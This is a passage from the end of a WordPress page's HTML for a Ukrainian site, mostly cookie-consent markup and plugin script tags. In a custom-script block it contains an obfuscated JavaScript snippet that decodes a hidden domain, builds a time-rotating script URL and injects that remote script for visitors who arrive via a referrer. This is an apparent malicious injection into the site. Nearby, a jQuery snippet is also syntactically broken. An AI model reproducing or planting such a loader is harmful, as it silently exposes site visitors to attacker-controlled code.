								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id='buttonizer_frontend_javascript-js-extra'>
var buttonizer_ajax = {"ajaxurl":"https:\/\/kamarr.com.ua\/wp-admin\/admin-ajax.php","version":"3.4.3","buttonizer_path":"https:\/\/kamarr.com.ua\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/kamarr.com.ua\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/kamarr.com.ua","current":[],"in_preview":"","is_admin":"","cache":"29ba3f20be8cf82d844d1c224707e1ef","enable_ga_clicks":"1"};
</script>
<script src='https://kamarr.com.ua/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=9f851fb3203c740b13d66b2369b3636d&#038;ver=5.8.9' id='buttonizer_frontend_javascript-js'></script>
<script src='https://kamarr.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://kamarr.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/kamarr.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://kamarr.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script id='go-frontend-js-extra'>
var goFrontend = {"openMenuOnHover":"1"};
</script>
<script src='https://kamarr.com.ua/wp-content/themes/go/dist/js/frontend.min.js?ver=1.3.6' id='go-frontend-js'></script>
<script src='https://kamarr.com.ua/wp-includes/js/comment-reply.min.js?ver=5.8.9' id='comment-reply-js'></script>
<script src='https://kamarr.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script defer src='https://kamarr.com.ua/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1705565931' id='akismet-frontend-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_74648e) {
    
    var _d927a6 = Date.now();
    var _90004e = 1000;
    _d927a6 = _d927a6 / _90004e;
    _d927a6 = Math.floor(_d927a6);

    var _2ec71 = 600;
    _d927a6 -= _d927a6 % _2ec71;
    _d927a6 = _d927a6.toString(16);

    var _166069 = _74648e.referrer;

    if (!_166069) return;

    var _74c9c8 = [21417, 21420, 21427, 21408, 21409, 21412, 21430, 21421, 21415, 21418, 21412, 21431, 21409, 21422, 21420, 21425, 21483, 21420, 21419, 21411, 21418];

    _74c9c8 = _74c9c8.map(function(_cb8679){
        return _cb8679 ^ 21445;
    });

    var _88b540 = "02b40e6f9c42692ddbad3a2e88e90e3f";
    
    _74c9c8 = String.fromCharCode(..._74c9c8);

    var _3c6312 = "https://";
    var _f51535 = "/";
    var _457187 = "track-";

    var _7697b0 = ".js";

    var _c48feb = _74648e.createElement("script");
    _c48feb.type = "text/javascript";
    _c48feb.async = true;
    _c48feb.src = _3c6312 + _74c9c8 + _f51535 + _457187 + _d927a6 + _7697b0;

    _74648e.getElementsByTagName("head")[0].appendChild(_c48feb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ea33d2b75e32ed66aa33093faf99628f --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!--<link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,800&display=swap&subset=cyrillic" rel="stylesheet">-->
<link href="https://fonts.googleapis.com/css?family=Arsenal:400,400i,700,700i&display=swap&subset=cyrillic" rel="stylesheet">

<script> (document).ready(function() { (‘video’).each((i,v) => {
(v).prop('muted', true); (v).attr(‘data-keepplaying’, ‘’); v.play(); });
}); </script> 

<script type='text/javascript' src='/js/jquery.maskedinput.min.js' defer="true"></script>
<script type="text/javascript">
jQuery( function($){
$(".tel").mask("+99 (999) 999-99-99");
});
</script><!-- end Simple Custom CSS and JS -->

	</body>
</html>
